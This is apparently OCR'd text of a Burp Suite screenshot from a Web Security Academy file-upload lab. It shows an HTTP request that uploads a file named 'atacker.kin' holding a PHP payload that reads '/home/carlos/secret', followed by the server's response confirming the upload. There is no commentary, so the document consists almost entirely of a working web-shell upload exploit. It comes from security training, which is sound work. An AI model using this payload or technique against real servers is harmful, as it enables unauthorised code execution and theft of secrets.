 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host:
0a6a00c2045a1ab080ba3ac100bc00b9.web-security-academy.n
et
3 Cookie: session=C8ciqIKzHidUDp3KTASTDjJFRFvLOIq5
4 Content-Length: 464
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a6a00c2045a1ab080ba3ac100bc00b9.web-security-a
cademy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarywYfwsc7hb3MPAVff
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a6a00c2045a1ab080ba3ac100bc00b9.web-security-a
cademy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundarywYfwsc7hb3MPAVff
23 Content-Disposition: form-data; name="avatar"; filename
="atacker.kin"
24 Content-Type: text/plain
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 31 Mar 2023 05:04:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 132
8
9 The file avatars/atacker.kin has been uploaded.<p>
<a href="/my-account" title="Return to previous page"
>
« Back to My Account
</a>
</p>